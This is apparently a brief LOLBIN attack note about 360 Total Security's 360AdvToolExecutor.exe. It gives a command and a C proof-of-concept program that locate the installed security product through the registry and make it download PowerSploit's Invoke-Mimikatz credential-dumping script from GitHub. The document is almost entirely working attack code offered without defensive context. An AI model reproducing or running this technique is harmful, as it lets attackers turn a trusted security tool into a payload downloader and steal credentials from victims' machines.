 LOLBINS
360AdvToolExecutor.exe /TASKTYPE=InstallBySetup
"/ADVTOOLURL=https://github.com/PowerShellMafia/PowerSploit/raw/master/Exfiltration/Invoke-Mimikatz.ps1"
#include <Windows.h>
#include <stdio.h>
#pragma warning(disable:4996)
void main() {
HKEY hkey;
BYTE path1[MAX_PATH];
DWORD type1 = REG_SZ;
DWORD size1 = sizeof(path1);
char cmd1[MAX_PATH + 100];
char exepath[MAX_PATH];
char cmd2[MAX_PATH + 100];
DWORD size = MAX_PATH;
if (RegOpenKeyExA(HKEY_LOCAL_MACHINE,
"Software\\WOW6432Node\\Microsoft\\Windows\\CurrentVersion\\Uninstall\\360安全卫士", 0, KEY_READ, &hkey) == ERROR_SUCCESS)
{
if (RegQueryValueExA(hkey, "InstallLocation", NULL, &type1,
path1, &size1) == ERROR_SUCCESS)
{
sprintf(cmd1, "\"%s\\Utils\\360AdvToolExecutor.exe\" /TASKTYPE=InstallBySetup
/ADVTOOLURL=https://github.com/PowerShellMafia/PowerSploit/raw/master/Exfiltration/Invoke-Mimikatz.ps1", path1);
system(cmd1);
Sleep(10 * 1000);
if (ExpandEnvironmentStringsA("%appdata%\\360Safe\\360AdvToolExecutor\\Setup\\demo.exe", exepath, size) > 0)
{
//ShellExecuteA(NULL, "open", exepath, NULL, NULL, SW_SHOW);
}
}
RegCloseKey(hkey);
}
}